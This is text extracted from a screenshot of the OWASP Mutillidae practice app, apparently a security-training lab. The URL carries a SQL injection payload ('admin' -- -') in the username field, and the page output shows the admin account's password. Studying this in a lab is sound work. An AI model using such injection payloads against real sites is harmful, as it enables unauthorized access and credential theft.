 freyja.kalama.id/mutillid
Not secure
freyja.kalama.id/mutillidae/index.php?page=user-info.php&username=admin%27+--+-+&password=&user-info-php-submit-button=View+Account+Details
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
PDF
Getting Started
Hints and Videos
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and passw
to view account details
Name
Password
View Account Details
Dont have an account? Please register
Results for "admin' -- - ".1 records fo
Username=admin
Password=adminpass
Signature=g0t r00t?
Open
Untitled Docu...
Save
1
Tab Width: 8
Ln 1, Col 1
INS